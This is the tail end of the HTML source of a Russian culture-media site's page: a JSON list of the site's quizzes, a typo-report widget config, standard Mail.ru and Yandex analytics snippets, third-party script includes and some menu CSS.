\u0414\u0430\u043b\u0438?<\/em>","link":"\/quiz\/dali-quiz\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Dali-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0441\u0443\u043c\u0435\u0435\u0442\u0435\u00a0\u043b\u0438 \u0432\u044b\u00a0\u0440\u0430\u0437\u0433\u0430\u0434\u0430\u0442\u044c \u0442\u0430\u0439\u043d\u044b \u0432\u0435\u043b\u0438\u043a\u0438\u0445 \u043a\u0430\u0440\u0442\u0438\u043d?<\/em>","link":"\/quiz\/paintings\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/04\/Test-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u041a\u0430\u043a \u0443\u00a0\u0432\u0430\u0441 \u0441\u00a0\u043f\u0430\u043c\u044f\u0442\u044c\u044e\u00a0\u2014 \u0447\u0430\u0441\u0442\u043d\u043e\u0439 \u0438\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439?<\/em>","link":"\/quiz\/genreh-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/pamyat_glav_1-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0427\u0442\u043e \u0445\u043e\u0442\u0435\u043b \u0441\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440?<\/em>","link":"\/quiz\/art-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/flag-1-360x275.png"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0441\u043c\u043e\u0433\u043b\u0438 \u0431\u044b \u0432\u044b \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043e\u0434\u0438\u043d \u0434\u043e\u043c\u0430 \u043d\u0430 \u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434?<\/em>","link":"\/quiz\/smogli-by-vy-ostatsya-odin-doma-na-novyj-god\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Snimok-ekrana-2025-11-14-v-16.29.55-1.png"},{"title":"\u0422\u0435\u0441\u0442: <em>\u043a\u0430\u043a \u0445\u043e\u0440\u043e\u0448\u043e \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0440\u0438\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0440\u0438\u0430\u043b\u044b \u043d\u0443\u043b\u0435\u0432\u044b\u0445?<\/em>","link":"\/quiz\/test-kak-horosho-vy-znaete-kriminalnye-serialy-nulevyh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Brigada-3-1024x561-1.jpg"},{"title":"\u0422\u0435\u0441\u0442: \u041d\u0438\u0444-\u041d\u0438\u0444, \u0414\u044f\u0434\u044f \u0421\u0442\u0435\u043f\u0430 \u0438\u043b\u0438 \u043c\u0430\u043b\u044c\u0447\u0438\u043a \u0412\u0438\u0442\u044f \u2014 <em>\u043a\u0442\u043e \u0432\u044b \u0438\u0437 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0435\u0439 \u0441\u043a\u0430\u0437\u043e\u043a \u041c\u0438\u0445\u0430\u043b\u043a\u043e\u0432\u0430?<\/em>","link":"\/quiz\/test-nif-nif-dyadya-stepa-ili-zvezdopadov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-12-01_17-56-18.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0432 \u043a\u0430\u043a\u043e\u0439 \u0441\u0444\u0435\u0440\u0435 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u044d\u0442\u043e\u0442 \u0440\u043e\u0431\u043e\u0442?<\/em>","link":"\/quiz\/test-sfera-robot-proizvodstvo-avtomatizaziya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/photo_2025-09-12_15-58-10.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u043f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u0432\u044b\u043c\u044b\u0441\u0435\u043b \u2014 \u043a\u0430\u043a \u0440\u0430\u043d\u044c\u0448\u0435 \u043b\u0435\u0447\u0438\u043b\u0438 \u0436\u0435\u043d\u0449\u0438\u043d?<\/em>","link":"\/quiz\/test-jenskoe-zdorovie-pravda-vymysel\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/photo_1_2025-09-02_16-18-31.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u044d\u0442\u043e \u0432\u044b\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435?<\/em>","link":"\/quiz\/eto-vymyshlennoe-rastenie-ili-nastoyashhee\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/0f36ce8955c511f0ad273ad5b2af2f97_1-360x206.jpeg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u043a\u0430\u043a\u0430\u044f \u043f\u0435\u0441\u043d\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0437\u0443\u0435\u0442 \u0442\u0435\u0431\u044f \u044d\u0442\u0438\u043c \u043b\u0435\u0442\u043e\u043c<\/em>","link":"\/quiz\/test-kakaya-ty-pesnya-vk-fest\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/anthony-delanoix-hzgs56Ze49s-unsplash-360x240.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0430\u0446\u043f\u0430\u0440\u043a \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0434\u0435\u0442\u043e\u043a\u0441\u0430<\/em>","link":"\/quiz\/test_nazparki_detox\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/aJwjxfWVudw-to.db99280f.format-webp.fill-1920x990-c100-360x186.webp"},{"title":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0434\u0446\u0443? <em>\u0421\u0447\u0438\u0442\u0430\u0435\u043c \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u0430\u0445<\/em>","link":"\/quiz\/skolko-let-vashemu-serdczu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/i-32-1-360x203.webp"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6e3e149c3f","time":"1769048435","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
